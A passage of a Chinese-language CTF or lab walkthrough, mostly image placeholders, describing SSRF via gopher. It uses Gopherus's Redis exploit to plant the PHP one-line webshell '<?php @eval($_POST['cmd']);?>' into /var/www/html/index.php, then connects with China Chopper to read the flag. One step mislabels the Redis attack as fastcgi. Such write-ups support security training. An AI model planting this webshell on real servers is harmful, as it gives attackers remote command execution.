

3.将编码后的数据输入到靶场,注入木马,并检查是否成功

注:未报错,添加成功









4.使用中国菜刀工具查询ctf

右键添加





Redis 协议

1.打开靶场和kali,在kali上打开 Gopherus-master 工具运行, 由于题目为 fastcgi 协议,所以指定 fastcgi, 提交一个靶场内的php文件地址,建议为默认的 index.php ,输入一句话木马,生成payload

运行代码: python2 gopherus.py --exploit redis

地址: /var/www/html/index.php

一句话木马: <?php @eval($_POST['cmd']);?>

2.将获取的 payload 编码





3.将编码后的数据输入到靶场,注入木马,并检查是否成功

虽然一直处于加载状态,但木马已经植入

注:未报错,添加成功

4.使用中国菜刀工具查询ctf

右键添加

